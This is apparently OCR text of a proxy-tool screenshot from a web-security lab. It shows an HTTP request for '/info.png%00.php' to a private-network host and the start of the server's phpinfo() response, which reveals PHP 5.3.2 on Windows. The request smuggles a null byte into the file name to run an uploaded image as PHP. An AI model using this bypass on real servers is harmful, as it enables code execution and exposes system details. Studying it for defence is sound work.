 Request
Pretty
Raw
Hex
\n
1 GET /info.png%00.php HTTP/1.1
2 Host: 192.168.80.139
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: BkGOp95780_think_template=default
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
\n
phpinfo()
</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE
" />
</head>
33 <body>
<div class="center">
34 <table border="0" cellpadding="3" width="600">
35 <tr class="h">
<td>
36 <a href="http://www.php.net/">
<img border="0" src="
/info.png?=PHPE9568F34-D428-11d2-A769-00AA001
ACF42" alt="PHP Logo" />
</a>
<h1 class="p">
PHP Version 5.3.2
</h1>
37 </td>
</tr>
38 </table>
<br />
39 <table border="0" cellpadding="3" width="600">
40 <tr>
<td class="e">
System
</td>
<td class="v">
Windows NT DESKTOP-6DBQCEP 6.2 build 9200
((null)) i586
</td>
</tr>
41 <tr>
<td class="e">